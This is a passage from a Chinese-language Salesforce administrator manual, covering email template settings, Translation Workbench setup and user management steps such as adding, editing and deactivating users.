1. 单击设置 ► 电子邮件 ► 我的模板。 如果您具有"编辑公用模板"权限 请单击设置 ► 通信模板 ► 电子邮件模 板。

- **2.** 单击 Visualforce 电子邮件模板的电子邮件模板名称。
- **3.** 单击编辑模板 然后单击版本设置。
- **4.** 选择 Visualforce 电子邮件模板引用的每个受管软件包的版本。 如果安装了更新版本的受管软件包 则 Visualforce 电子邮件模板将继续使用此版本的受管软件包 除非您手动更新版本设置。要添加已安装的受管软件包到设置列 表 从可用软件包列表选择一个软件包。 该列表仅在您的已安装受管软件包未与 Visualforce 电子邮件模板关联时 显示。
- **5.** 单击保存。

使用软件包版本设置时 请注意以下事项

- 如果您保存了引用受管软件包的 Visualforce 电子邮件模板而未指定受管软件包的版本 则 Visualforce 电子邮件模 板默认与受管软件包的最新安装版本相关联。
- 如果 Visualforce 电子邮件模板引用了软件包 则您无法删除受管软件包的 Visualforce 电子邮件模板版本设置。

#### 相关链接

创建 Visualforce [电子邮件模板](#page-92-0) [创建文本电子邮件模板](#page-89-0) 创建 HTML [电子邮件模板](#page-90-0) 创建自定义 HTML [电子邮件模板](#page-95-0) [查看电子邮件模板](#page-88-0) [复制电子邮件模板](#page-97-0) [复制电子邮件模板](#page-97-0)

### 使用格式工具栏

使用格式工具栏可编辑 HTML 文本。选择要设置其格式的文本 然后单击下述相应选项





### <span id="page-95-0"></span>创建自定义 **HTML** 电子邮件模板

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

批量发送电子邮件在以下版本中不可用 **Personal** Edition 和 **Group** Edition



创建自定义 HTML 电子邮件模板

- 1. 单击设置 ▶ 电子邮件 ▶ 我的模板。如果您具有"编辑公用模板"权限 请单击设置 ▶ 通信模板 ▶ 电子邮件模 板。
- **2.** 单击新建模板。
- 3. 选择自定义□不使用信头□ 然后单击下一步。
- **4.** 选择存储模板的文件夹。
- **5.** 如果希望用户使用此模板发送电子邮件 请选中可供使用复选框。
- **6.** 输入电子邮件模板名。
- **7.** 必要时更改模板唯一名称。该唯一名称用于在使用 Force.com API 时引用组件。在受管软件包中 这个唯一名称防 止软件包安装上的命名冲突。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必须以字母

开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。使用模板唯一名称字段 开发人员可更改受管 软件包中的某些组件名称 并且将更改反映在注册用户的组织中。

- **8.** 选择编码设置[确定模板的字符集。](#page-90-1)
- **9.** 输入模板的描述。模板名和描述都仅供内部使用。批量发送电子邮件后 描述将作为电子邮件活动的标题。
- **10.** 单击下一步。
- **11.** 输入将在所发送的电子邮件中显示的主题。
- **12.** 输入将在所发送的信息中显示的 HTML 源文本。此处应包括所有 HTML 标记。
- **13.** 也可在模板主题和正文中输入合并字段。在发送电子邮件时 这些字段将被替换为潜在客户、联系人、客户、业 务机会、个案或解决方案中的信息。有关使用合并字段的详细信息 请参阅[关于合并字段](#page-79-0) 第 页 78。
- **14.** 单击下一步。
- **15.** 也可以输入纯文本版本的电子邮件。这样 无法阅读 HTML 格式电子邮件的收件人也可阅读该邮件。单击从 **HTML** 版本复制文本可以从 HTML 版本中自动粘贴文本 而不带 HTML 标记。



备注**:** Salesforce.com 建议您将纯文本版本留空。如果您将纯文本版本留空 Salesforce 会基于当前 HTML 版本自动创建纯文本内容。如果您选择不将纯文本版本留空 而是手动创建纯文本版本 那么对 HTML 版 本进行的编辑将不会反映在纯文本版本中。

**16.** 单击保存。



备注**:** 用户选择自定义 HTML 模板用于电子邮件中时 用户不能修改模板的内容。

相关链接

[创建文本电子邮件模板](#page-89-0) 创建 HTML [电子邮件模板](#page-90-0) 创建 Visualforce [电子邮件模板](#page-92-0) [创建信头](#page-86-0) [复制电子邮件模板](#page-97-0)

### <span id="page-97-0"></span>复制电子邮件模板

适用于 所有版本

批量发送电子邮件在以下版本中不可用 **Personal** Edition 和 **Group** Edition

HTML 和 Visualforce 电子邮件模板不可用于 **Personal** Edition



复制电子邮件模板中包括以新名称保存现有电子邮件模板。复制电子邮件模板

- 1. 要管理个人电子邮件模板 请单击设置 ▶ 电子邮件 ▶ 我的模板。如果您拥有管理公用电子邮件模板的权限 请单 击设置 ➤ 通信模板 ➤ 电子邮件模板。
- **2.** 单击列表中电子邮件模板的名称。
- **3.** 单击复制。
- **4.** 选择存储模板的文件夹。
- **5.** 如果希望用户使用此模板发送电子邮件 请选中可供使用复选框。
- **6.** 输入电子邮件模板名。
- **7.** 输入模板的描述。模板名和描述都仅供内部使用。
- **8.** 单击保存。

相关链接

[管理电子邮件模板](#page-87-0) 创建 HTML [电子邮件模板](#page-90-0) [创建文本电子邮件模板](#page-89-0) 创建自定义 HTML [电子邮件模板](#page-95-0) 创建 Visualforce [电子邮件模板](#page-92-0)

# <span id="page-98-0"></span>设置翻译工作台

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



用户可以用自己选择的语言进行工作。设置翻译工作台以添加自定义字段名称、自定义字段帮助文本、自定义相关 列表、自定义 Web 选项卡、选项列表值、记录类型、页面布局部分、解决方案类别、字段验证错误消息、自定义 应用程序名称、custom s-control 标签、自定义按钮和链接以及分部名称、Apex共享原因、工作流任务对象和描述、 自定义报表类型名称、自定义报表类型布局的部分名称以及显示在报表向导 用于从自定义报表类型创建的报表 的 "选择列"页面中的列名称等的翻译值。

备注**:** 要翻译您已经重新命名的标准选项卡和字段标签 请参阅[重命名选项卡和字段标签](#page-292-0) 第 页 291。

翻译工作台还管理负责翻译不同语言的用户。您的翻译工作台可以管理 Salesforce [支持的任意语言](#page-1720-0)的翻译值。

集成翻译值很简单 您的用户丝毫不会察觉。无论公司语言是什么 只要用户选择法语作为主要语言 即可以法语查看 所有翻译值。该用户运行的所有报表都会以该用户的语言提供信息。

操作步骤

- **1.** 添加支持的语言
- **2.** 为每种语言选择翻译员
- **3.** 为每个翻译员授予"查看设置和配置"访问权限
- **4.** 翻译员输入翻译的术语
- **5.** 启用支持的语言

维护翻译值非常简单。当以公司语言添加或更改某项目时 翻译工作台会指明特定术语已经过时 需要翻译。

备注**:** 要为您的组织启用该功能 请联系 salesforce.com。

相关链接 [添加和编辑翻译的语言](#page-99-0) [输入翻译的术语](#page-99-1)

### <span id="page-99-0"></span>添加和编辑翻译的语言

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



使用翻译工作台以添加支持的语言、启用或禁用语言、指定该语言的翻译员 以及输入翻译的术语。

添加或编辑翻译的语言和翻译员

- 1. 单击设置 > 翻译工作台 > 翻译工作台设置.
- **2.** 单击添加以启用新语言。单击编辑以更改现有的支持语言。
- **3.** 如果要添加新语言 请选择一种语言。
- **4.** 选中已启用复选框以启用该语言。取消选中该复选框则禁用该现有语言。

- **5.** 为该语言选择翻译员。从可用列表中选择用户 然后单击添加将该用户添加到所选列表。 用户只可对那些指定他们为翻译员的语言进行翻译。
- **6.** 单击保存。

<span id="page-99-1"></span>相关链接

[设置翻译工作台](#page-98-0)

### 输入翻译的术语

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



拥有所需权限的用户 可以针对已为其指定了翻译员的语言输入翻译术语。

提示**:** 只有在翻译员翻译完所有值后 才能使一种语言生效。此选项使翻译的值可用于选择了该语言的用 户。

输入翻译值

- 1. 单击设置 ▶ 翻译工作台 然后选择要翻译的内容
	- 翻译自定义字段标签 针对自定义字段
	- 翻译自定义字段帮助 针对自定义字段的帮助文本



备注**:** 只有在已定义帮助文本后此列表才会显示自定义字段。

- 翻译自定义相关列表标签 针对自定义相关列表。
- 翻译自定义按钮和链接标签 针对自定义链接和自定义按钮。
- 翻译 **Custom S-Control** 标签 针对 S-Control。
- 翻译自定义 **Web** 选项卡 针对自定义 web 选项卡名称。
- 翻译选项列表值 针对标准和自定义选项列表以及相关列表上的所有选项列表。
- 翻译记录类型 针对记录类型名。
- 翻译布局部分 针对页面布局的部分标题。
- 翻译分部 针对分部名 如果您的组织使用分部 。
- 翻译自定义应用程序 针对 Force.com 应用程序菜单中的自定义应用程序名。
- 翻译自定义报表类型 针对自定义报表类型名 自定义报表类型布局的部分名称以及报表向导 从自定义报表类 型中创建的报表的报表向导 中的"选择列"页上显示的列名称
- 翻译验证错误消息 针对字段不符合[验证规则时](#page-349-0)显示的错误消息。
- 翻译类别 针对解决方案类别 如果您的组织使用解决方案类别 。
- 翻译 **Apex** 共享原因 针对 Apex [共享原因](#page-165-0)。
- 翻译工作流任务主题和描述—对[于工作流任务](#page-607-0) "描述信息"部分中的主题字段和注释字段。如果该主题已翻 译 Salesforce将[在被分配人语言](#page-98-0)中创建任务。如果该主题已翻译 同时您为任务选中"通知被分配人" Salesforce 将以被分配人语言发送电子邮件。然而 如果只翻译了描述 Salesforce 将以触发任务用户的语言创建任务和发 送电子邮件。
- **2.** 选择记录语言和记录类型 以查看要进行翻译的术语列表。已过时列表示元素已经更新 术语需要翻译。
- **3.** 如果要编辑选项列表值 请选择选项列表字段的名称。对于选项列表值 请选取包括无效值 以显示已删除值的翻 译。如果列出的条目超过 100 个 请单击下一页以查看下 100 个条目。
- **4.** 单击编辑。
- **5.** 输入翻译的术语。
- **6.** 单击保存。

相关链接

[设置翻译工作台](#page-98-0)



# 用户管理概览

可用的用户管理选项因您使用的 Salesforce 版本而异。

在 Salesforce 中 每个用户通过用户名、密码和单个[简档进](#page-115-0)行标识。此简档决定每个用户可以执行的任务、他们可以 看到的数据以及他们可以对此数据进行的操作。

根据贵组织的 Salesforce 版本以及已购买的额外功能的不同 您可能拥有营销、Connect Offline、Sales Anywhere、 Salesforce Mobile 和 Salesforce CRM Content 等用户许可证 这使特定用户能够访问只有拥有特定用户许可证才可用 的其它功能。一个用户可以分配一个或多个这类许可证。您还可以为贵组织之外需要访问限制字段和对象组的用户 设置帐户。这些用户许可证可以授予客户入口网站、合作伙伴入口网站或自助服务的访问权限。最后 使用[Salesforce](#page-1498-0) [to Salesforce](#page-1498-0) 您可以创建连接与贵组织之外的其它 Salesforce 用户共享记录。

作为管理员 您可以执行用户管理任务 如创建和编辑用户、重新设置密码和创建Google 企业应用套件帐户。您还可 以创建和管理其它类型的用户、创建自定义字段、设置自定义链接、在用户上运行报表和委派用户管理任务给其它 用户。有关详细信息 请参[阅管理用户](#page-102-0) 第 页 101。

您可以控制用户在不同级别上对数据的访问权限

- 要控制应用程序和对象访问权限 请使用[简档。](#page-115-0)
- 要控制对象上字段的访问权限 请使用[字段级安全性和](#page-172-0)[记录类型。](#page-437-0)
- 要控制对特定记录的访问权限 请使用[共享模式。](#page-154-0)

有关详细信息 请参[阅安全数据访问权限](#page-152-0)。

相关链接

[管理简档](#page-115-0) 关于 [Salesforce](#page-1498-0) 至 Salesforce [设置字段级安全性](#page-172-0) [指定简档记录类型](#page-141-0) [管理共享设置](#page-154-0)

# <span id="page-102-0"></span>管理用户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要创建或编辑用户、重置用户密码和导出用户到 Google 以创建Google 企业应用套件 客户 单击设置 ➤ 管理用户 ➤ 用户。

有关详细信息 请参阅

- [添加新用户](#page-103-0) 第 页 102
- [编辑用户](#page-105-0) 第 页 104
- [重新设置密码](#page-107-0) 第 页 106
- 创建 Google [企业应用套件帐户](#page-1485-0) 第 页 1484



备注**:** 如果贵组织未启用 Google 企业应用套件 则不会显示导出至 **Google** 企业应用套件按钮。要在 Salesforce 中启用 Google 企业应用套件 请参阅用于 Google [企业应用套件的](#page-1480-0) Salesforce 第 页 1479 入门。

#### 要创建其他类型的用户 请参阅

- [启用联系人和个人客户的客户入口网站](#page-1018-0) 第 页 1017
- [联系人和个人客户的自助功能](#page-1017-0) 第 页 1016
- [创建合作伙伴客户](#page-1325-0) 第 页 1324 适用于 PRM 入口网站用户

用户详细信息页显示您的组织、PRM 入口网站和 Salesforce 客户入口网站中所有用户的列表。可以创建自定义的列 表视图以查看用户的不同子集 请参[阅创建自定义列表视图](#page-1210-0)第 页 1209 。例如 创建一个搜索条件为"简档名等于只读" 的视图 以显示所有具有"只读"简档的用户。

您可以为用户创建自定义字段 并设置在用户详细信息页上显示的自定义链接。这些选项可通过设置 ➤ 自定义 ➤ 用 户来访问。有关详细信息 请参[阅创建自定义字段](#page-320-0) 第 页 319[和设置自定义按钮和链接](#page-469-0) 第 页 468。

另外 您可以使用侧栏搜索功能在您的组织中搜索任何用户 无论用户状态如何。但是 当从记录内的字段使用查找对 话框时 搜索结果只返回活动用户 请参[阅关于搜索](#page-1527-0)第 页 1526 和[查找对话框搜索](#page-1545-0)第 页 1544 。也可在"报表"选项卡中 运行用户报表 请参[阅管理报表](#page-1380-0) 第 页 1379 。

为简化具有大量用户的组织中的用户管理 可将某些用户管理任务委派给非管理员用户执行 请参[阅委派管理任务](#page-191-0) 第 页 190 。



备注**:**您不能把与贵组织相关的管理任务委派给合作伙伴入口网站或客户入口网站用户。然而 您可以[委派一](#page-1073-0) [些入口网站管理任务给入口网站用户](#page-1073-0)。

相关链接 [重新设置密码](#page-107-0) [使密码到期](#page-108-0) [禁用用户](#page-106-0) [以另一用户身份登录](#page-108-1) 创建 [Force.com Checkout](#page-109-0) 访问权 [设置可自定义预测的定额](#page-110-0) [向用户指派角色](#page-113-0) [用户字段](#page-40-0) [编辑您的个人信息](#page-38-0) [管理客户入口网站用户](#page-1064-0)

### <span id="page-103-0"></span>添加新用户

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



#### 您最多可以创建的用户数是由您的版本决定的



#### 创建组织的新用户

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击新建用户。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 中 选择添加多个用户可以一 次添加多个用户。

**3.** 输入用户的名、姓及电子邮件地址。电子邮件地址将成为用户名。



备注**:** 如果用户名包含非英语字符 则在 Outlook 中查看电子邮件时 此用户必须将指定语言添加到 Outlook 的邮件格式设置中。

**4.** 选择一个[用户许可证](#page-147-0)。您可使用哪些简档取决于您选择的用户许可证。



备注**:**哪些选项不可用也取决于您选择的许可证类型。例如 市场营销用户和允许预测选项不可用于Force.com 用户许可证 因为"预测"和"市场活动"选项卡不可用于具有 Force.com 许可证类型的用户。Force.com 用户许可证不可用于 Professional 或 Group Edition。

**5.** 选择一个控制用户权限的简档 例如"系统管理员"。

在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 中 选择"解决方案管理员" 简档可以允许用户审核并发布解决方案。选择"市场营销用户"简档可让用户通过市场活动成员导入向导导入 潜在客户 并更新市场活动历史。请参阅[管理简档](#page-115-0) 第 页 114。

**6.** 在 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 中 从为角色字段定义的列表选 择一个角色。

如果没有设置角色层次结构 请参阅[管理角色](#page-111-0) 第 页 110。

- **7.** 在 Professional、Enterprise 和 Unlimited Edition 中 您可以通过选中以下一个或多个复选框来启用其他功能
	- 市场营销用户
	- Offline 用户
	- 移动用户

仅当您购买了 Salesforce Mobile 功能许可证时才显示此复选框。

• Salesforce CRM Content 用户

仅当您购买了 Salesforce CRM Content 功能许可证时才显示此复选框。

如果您的用户许可证类型不支持这些功能 则您无法选择这些功能。此外 如果您不拥有这些功能的任何可用功能 许可证 则无法保存新的用户记录。

- **8.** 在 Unlimited Edition、Enterprise Edition 和 Developer Edition 组织中 可选择发送 Apex 警告电子邮件 以便在调用 Apex 脚本的应用程序使用的资源超过了调控器限制指定资源的一半时向用户发送电子邮件。可在 Apex 脚本开 发过程中使用此功能 以测试在运行时使用的资源数量。有关详细信息 请参阅什么是[Force.com](#page-732-0) Apex 代码 第 页 731
- **9.** 要设置用户的初始密码 请选中生成新密码并立即通知用户 以便将用户登录名和临时密码用电子邮件方式发送给新 用户。

#### 创建其他类型的用户

- 有关 Salesforce 客户入口网站用户的信息 请参阅[启用联系人和个人客户的客户入口网站](#page-1018-0) 第 页 1017。
- 有关自助入口网站用户的信息 请参阅[联系人和个人客户自助](#page-1017-0) 第 页 1016。
- 有关合作伙伴用户的信息 请参阅[创建合作伙伴客户](#page-1325-0) 第 页 1324。



备注**:** 您可以更改 Salesforce 许可证的类型 使其成为 Force.com 许可证 但是您不能将 Force.com 许可证更改 为 Salesforce 许可证。有关详细信息 请参[阅查看用户许可证类型](#page-147-0) 第 页 146。



### <span id="page-105-0"></span>编辑用户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

编辑用户 " " "管理用户"权限

编辑用户信息

1. 单击设置 ▶ 管理用户 ▶ 用户。

您还可以从角色详细信息页面中的"角色中的用户"相关列表编辑您组织的用户。

- **2.** 单击用户名旁边的编辑。
- **3.** 更改必要的信息 然后单击保存。如果要[取消激活某个用户以](#page-106-0)使其无法再访问您的组织 请确保未选中已启用复选 框。

编辑用户提示

- 用户可以在登录后更改或添加他们自己[的个人信息](#page-38-0)。
- 如果更改用户的电子邮件地址且未选中生成新密码并立即通知用户 则会向您输入的新电子邮件地址发送确认邮件。 用户必须单击该消息中提供的链接 新的电子邮件地址才能生效。此过程是为了确保系统的安全性。在为用户生 成新密码时 新密码将自动发送到用户的电子邮件地址 且不进行电子邮件验证。
- 编辑用户时 可以从简档下拉列表更改用[户简档](#page-115-0) 以便用户可执行 Salesforce 中的不同功能。
- 管理员可以将用户电子邮件地址的域名限制在明确允许的域列表内。任何将电子邮件地址设置为其他域的尝试 都将产生错误消息。请与 salesforce.com 联系以便为您的组织启用此功能。
- 从用户详细信息页面 管理员可以单击登录[以作为授予访问权限的用户登录。](#page-108-1)此按钮仅适用于已授予管理员登录 访问权限的用户。
- 管理员可以单击解除锁定以解除锁定 Salesforce 的用户。此按钮仅在用户被锁定时才可以使用。

• 如果您的组织安装了受管软件包 请单击分配许可证以将[软件包许可证分](#page-827-0)配给用户。单击删除以删除分配给用户 的许可证。

相关链接

[向用户指派角色](#page-113-0) [添加新用户](#page-103-0) [禁用用户](#page-106-0) [重新设置密码](#page-107-0) [管理用户](#page-102-0) [查看用户许可证类型](#page-147-0) [管理客户入口网站用户](#page-1064-0)

<span id="page-106-0"></span>禁用用户

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

禁用用户 "管理用户"权限

您不能完全从系统中删除用户 但您可以禁用用户登录 从而使用户无法使用服务。

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击用户名旁边的编辑。
